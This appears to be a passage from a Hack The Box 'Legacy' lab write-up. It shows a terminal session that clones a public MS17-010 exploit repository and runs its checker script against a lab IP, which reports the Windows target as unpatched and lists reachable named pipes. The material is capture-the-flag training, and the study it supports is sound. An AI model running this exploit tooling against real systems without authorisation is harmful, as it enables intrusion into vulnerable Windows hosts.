 └─$ git clone https://github.com/helviojunior/MS17-010.git 1
Cloning into 'MS17-010'...
remote: Enumerating objects: 202, done.
remote: Total 202 (delta 0), reused 0 (delta 0), pack-reused 202
Receiving objects: 100% (202/202), 118.50 KiB | 549.00 KiB/s, done.
Resolving deltas: 100% (115/115), done.
┌──(kali㉿kali)-[~/HTB/1_Legacy/exploit]
└─$ cd MS17-010/
┌──(kali㉿kali)-[~/HTB/1_Legacy/exploit/MS17-010]
└─$ python checker.py 10.129.178.214 2
Trying to connect to 10.129.178.214:445
Target OS: Windows 5.1
The target is not patched
=== Testing named pipes ===
spoolss: Ok (32 bit)
samr: STATUS_ACCESS_DENIED
netlogon: STATUS_ACCESS_DENIED
lsarpc: STATUS_ACCESS_DENIED
browser: Ok (32 bit)
┌──(kali㉿kali)-[~/HTB/1_Legacy/exploit/MS17-010]
└─$